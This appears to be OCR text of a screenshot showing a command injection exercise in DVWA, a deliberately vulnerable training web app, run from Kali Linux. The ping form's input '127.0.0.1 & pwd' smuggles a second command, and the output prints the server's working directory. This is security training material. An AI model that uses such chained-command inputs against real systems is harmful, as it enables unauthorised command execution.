 1 2 3 4
2
12:43
Kali Linux × Hackable - Secret Hacker × Vulnerability: Command I × /home/kali/Desktop/new.htm × /home/kali/Desktop/new.htm × /home/kali/Desktop/new.htm × +
10.0.2.4/001/vulnerabilities/exec/# 90%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1 & pwd Submit
/var/www/html/001/vulnerabilities/exec
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.007 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.060 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.062 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.061 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3054ms
rtt min/avg/max/mdev = 0.007/0.047/0.062/0.024 ms
More Information
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://www.owasp.org/index.php/Command_Injection
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.10 *Development*